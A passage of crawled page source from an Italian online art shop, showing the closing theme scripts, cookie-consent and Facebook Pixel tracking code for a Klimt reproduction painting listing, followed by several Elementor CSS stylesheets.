www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-image-gallery-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-icons-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-icons.min.css","wd-mfp-popup-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-widget-collapse-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-section-title-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-mod-highlighted-text-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/mod-highlighted-text.min.css","wd-info-box-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-list-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-search-fullscreen-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.1.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.1.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.1.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.1.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.1.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.1.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.1.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.1.4" id="wd-back-history-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"15","version":"6.4.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.fratellimorana.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"19","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/www.fratellimorana.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=15","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/www.fratellimorana.it\/8942-2\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/www.fratellimorana.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.fratellimorana.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.4.5" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.1.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.1.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.1.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.1.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.1.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.1.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.1.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/libs/slick.min.js?ver=7.1.4" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.1.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.1.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.1.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.1.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.1.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.1.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.1.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.1.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.1.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.1.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.1.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.1.4" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.1.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.1.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.1.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.1.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.1.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.1.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.7.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.1.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=7.1.4" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=7.1.4" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.1.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.1.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.1.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.1.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.1.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.1.4" id="wd-search-full-screen-js"></script>
				<script type="text/plain" data-service="google-analytics" async data-category="statistics" data-cmplz-src="https://www.googletagmanager.com/gtag/js?id="></script><!-- WooCommerce JavaScript -->
<script data-service="facebook" data-category="marketing" type="text/plain">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-7.7.0-3.0.27', '593458449427110');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "7.7.0",
    "pluginVersion": "3.0.27",
    "content_name": "KLIMT QUADRO l'abbraccio DIPINTO a mano OLIO SU TELA FALSO D'AUTORE Gustav Klimt 50X60 CM NR27",
    "content_ids": "[\"wc_post_id_14684\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"wc_post_id_14684\",\"quantity\":1}]",
    "content_category": "FALSI D'AUTORE",
    "value": "69",
    "currency": "EUR"
}, {
    "eventID": "a7867c1b-d0df-4138-b67d-15779486517a"
});
 });
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fratellimorana.it/wp-content/uploads/elementor/css/post-8002.css?ver=1684225614
body_size: 887
content:
.elementor-8002 .elementor-element.elementor-element-d52f8cb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8002 .elementor-element.elementor-element-d52f8cb:not(.elementor-motion-effects-element-type-background), .elementor-8002 .elementor-element.elementor-element-d52f8cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.fratellimorana.it/wp-content/uploads/2021/10/bg-assistenza3.png");background-position:bottom center;background-repeat:no-repeat;background-size:cover;}.elementor-8002 .elementor-element.elementor-element-d52f8cb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-8002 .elementor-element.elementor-element-d52f8cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8002 .elementor-element.elementor-element-6cbd5f2 > .elementor-widget-container{margin:0px 0px -7px 0px;padding:0px 0px 0px 0px;}.elementor-8002 .elementor-element.elementor-element-e281501 .title-subtitle{color:#3F8029;font-size:19px;font-weight:600;}.elementor-8002 .elementor-element.elementor-element-e281501 .title-after_title{color:#000000;}.elementor-8002 .elementor-element.elementor-element-e281501 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8002 .elementor-element.elementor-element-e281501{width:var( --container-widget-width, 96.928% );max-width:96.928%;--container-widget-width:96.928%;--container-widget-flex-grow:0;}.elementor-8002 .elementor-element.elementor-element-80c4c17 .wd-button-wrapper a{background-color:#35AE6F;border-color:#35AE6F;}.elementor-8002 .elementor-element.elementor-element-80c4c17 .wd-btn-text{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-8002 .elementor-element.elementor-element-80c4c17 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:11px 0px 0px 0px;}.elementor-8002 .elementor-element.elementor-element-44e6bab7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8002 .elementor-element.elementor-element-44e6bab7:not(.elementor-motion-effects-element-type-background), .elementor-8002 .elementor-element.elementor-element-44e6bab7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;background-image:url("https://www.fratellimorana.it/wp-content/uploads/2023/03/bg2.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-8002 .elementor-element.elementor-element-44e6bab7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:80px 30px 80px 30px;}.elementor-8002 .elementor-element.elementor-element-44e6bab7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8002 .elementor-element.elementor-element-3209cd5 .title-after_title, .elementor-8002 .elementor-element.elementor-element-3209cd5 .title-subtitle, .elementor-8002 .elementor-element.elementor-element-3209cd5 .woodmart-title-container{max-width:507px;}.elementor-8002 .elementor-element.elementor-element-3209cd5 .title-subtitle{font-size:16px;font-weight:600;}.elementor-8002 .elementor-element.elementor-element-1a0c778f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-8002 .elementor-element.elementor-element-1a0c778f{margin:0px 0px 60px 0px;}.elementor-8002 .elementor-element.elementor-element-c12a8f4 .wd-info-box .info-box-icon{background-color:#E9A237;}.elementor-8002 .elementor-element.elementor-element-c12a8f4 .info-box-inner{color:#7D7D7D;}.elementor-8002 .elementor-element.elementor-element-c12a8f4 > .elementor-widget-container{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-8002 .elementor-element.elementor-element-3c7f3e0 .wd-info-box .info-box-icon{background-color:#E9A237;}.elementor-8002 .elementor-element.elementor-element-3c7f3e0 .info-box-inner{color:#7D7D7D;}.elementor-8002 .elementor-element.elementor-element-3c7f3e0 > .elementor-widget-container{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-8002 .elementor-element.elementor-element-6bbaf257 .wd-info-box .info-box-icon{background-color:#E9A237;}.elementor-8002 .elementor-element.elementor-element-6bbaf257 .info-box-inner{color:#7D7D7D;}.elementor-8002 .elementor-element.elementor-element-6bbaf257 > .elementor-widget-container{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}@media(max-width:1024px){.elementor-8002 .elementor-element.elementor-element-e281501{align-self:flex-end;}.elementor-8002 .elementor-element.elementor-element-44e6bab7{padding:110px 15px 110px 15px;}.elementor-8002 .elementor-element.elementor-element-3209cd5 .title-after_title, .elementor-8002 .elementor-element.elementor-element-3209cd5 .title-subtitle, .elementor-8002 .elementor-element.elementor-element-3209cd5 .woodmart-title-container{max-width:388px;}.elementor-8002 .elementor-element.elementor-element-3209cd5 .title{font-size:24px;}.elementor-8002 .elementor-element.elementor-element-1a0c778f{margin:0px 0px 75px 0px;}}@media(min-width:768px){.elementor-8002 .elementor-element.elementor-element-83bb10e{width:34.983%;}.elementor-8002 .elementor-element.elementor-element-20a840e{width:65.017%;}}@media(max-width:767px){.elementor-8002 .elementor-element.elementor-element-e281501 > .elementor-widget-container{margin:28px 28px 28px 28px;}.elementor-8002 .elementor-element.elementor-element-e281501{--container-widget-width:276px;--container-widget-flex-grow:0;width:var( --container-widget-width, 276px );max-width:276px;}.elementor-8002 .elementor-element.elementor-element-3209cd5 .title-after_title, .elementor-8002 .elementor-element.elementor-element-3209cd5 .title-subtitle, .elementor-8002 .elementor-element.elementor-element-3209cd5 .woodmart-title-container{max-width:100%;}.elementor-8002 .elementor-element.elementor-element-3209cd5 .title{font-size:20px;}}

--- FILE ---
content_type: text/css
request_url: https://www.fratellimorana.it/wp-content/uploads/elementor/css/post-818.css?ver=1760000400
body_size: 3
content:
.elementor-818 .elementor-element.elementor-element-3344611 li:not(:last-child) {margin-bottom:7px;}

--- FILE ---
content_type: text/css
request_url: https://www.fratellimorana.it/wp-content/uploads/elementor/css/post-8589.css?ver=1687791832
body_size: 121
content:
.elementor-8589 .elementor-element.elementor-element-873fba8{--grid-template-columns:repeat(0, auto);--icon-size:19px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-8589 .elementor-element.elementor-element-873fba8 .elementor-widget-container{text-align:center;}.elementor-8589 .elementor-element.elementor-element-873fba8 .elementor-social-icon{background-color:#636363;}@media(max-width:1024px){.elementor-8589 .elementor-element.elementor-element-873fba8{--icon-size:16px;}}